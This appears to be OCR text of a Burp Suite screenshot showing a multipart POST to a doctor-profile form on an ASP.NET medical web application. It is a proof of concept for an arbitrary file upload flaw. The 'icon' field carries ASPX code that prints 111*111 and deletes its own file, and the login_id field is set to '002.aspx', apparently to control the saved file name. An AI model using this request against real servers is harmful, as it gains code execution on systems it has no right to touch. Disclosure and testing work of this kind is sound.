 Request
Pretty Raw Hex
\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: need_login=
12 Connection: close
13
14 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
15 Content-Disposition: form-data; name="doctorid"
16
17 0
18 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
19 Content-Disposition: form-data; name="login_id"
20
21 002.aspx
22 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
23 Content-Disposition: form-data; name="name"
24
25 22
26 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
27 Content-Disposition: form-data; name="title"
28
29 23
30 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
31 Content-Disposition: form-data; name="department"
32
33 24
34 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
35 Content-Disposition: form-data; name="description"
36
37 ------WebKitFormBoundaryKZ50A1LLddPA4mKc
38 Content-Disposition: form-data; name="icon"; filename="12.txt"
39 Content-Type: text/aspx
40
41 <%@ Page Language="C#"%><%
Response.Write(111*111);System.IO.File.Delete(Server.MapPath(Request.Url.AbsolutePath)
); %>
42 ------WebKitFormBoundaryKZ50A1LLddPA4mKc--
Response
Pretty Raw Hex Render
1